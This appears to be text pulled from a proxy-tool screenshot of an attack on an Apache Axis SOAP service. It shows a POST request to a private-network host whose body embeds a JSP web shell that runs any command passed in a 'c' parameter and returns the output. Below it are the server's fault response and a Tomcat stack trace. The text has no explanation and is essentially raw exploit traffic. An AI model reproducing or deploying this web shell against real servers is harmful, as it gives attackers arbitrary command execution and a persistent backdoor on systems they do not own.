 Raw Params Headers Hex XML
POST /axis/services/RandomService HTTP/1.1
Host: 192.168.0.104:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3494.0 Safari/537.36
Accept-Language: en-US,en;q=0.5
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 876
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
<%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p =
Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new
DataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) {
out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>
]]>
</api:in0>
</api:main>
</soapenv:Body>
</soapenv:Envelope>
Raw Headers Hex XML
HTTP/1.1 500
Content-Type: text/xml;charset=utf-8
Date: Fri, 01 May 2020 08:29:32 GMT
Connection: close
Content-Length: 3377
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><soapenv:Fault><faultcode
xmlns:ns1="http://xml.apache.org/axis/">ns1:Client</faultcode><faultstring>No such operation
'main'</faultstring><detail><ns2:stackTrace xmlns:ns2="http://xml.apache.org/axis/">No such
operation 'main'
at org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:312)
at org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvider.java:88)
at org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.java:323)
at org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrategy.java:32)
at org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118)
at org.apache.axis.SimpleChain.invoke(SimpleChain.java:83)
at org.apache.axis.handlers.soap.SOAPService.invoke(SOAPService.java:454)
at org.apache.axis.server.AxisServer.invoke(AxisServer.java:281)
at org.apache.axis.transport.http.AxisServlet.doPost(AxisServlet.java:699)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
at org.apache.axis.transport.http.AxisServletBase.service(AxisServletBase.java:327)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:23
1)
at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:19
3)
at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:199)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)
at
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:490)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:139)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at
thelostworld